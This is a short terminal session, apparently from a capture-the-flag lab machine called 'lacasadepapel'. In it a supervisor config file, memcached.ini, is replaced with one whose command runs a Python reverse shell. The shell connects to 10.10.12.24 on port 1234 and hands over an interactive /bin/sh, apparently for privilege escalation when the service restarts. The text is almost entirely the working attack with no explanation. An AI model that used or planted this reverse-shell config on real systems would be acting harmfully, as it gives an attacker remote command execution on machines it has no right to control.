 lacasadepapel [~]$ cp memcached.ini memcached.ini.bak
lacasadepapel [~]$ touch new
lacasadepapel [~]$ vim new
-ash: vim: not found
lacasadepapel [~]$ vi new
lacasadepapel [~]$ cat new
[program:memcached]
command = python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_ST
REAM);s.connect(("10.10.12.24",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.
fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
lacasadepapel [~]$ mv new memcached.ini
mv: overwrite 'memcached.ini'? y
lacasadepapel [~]$ /usr/bin/memcached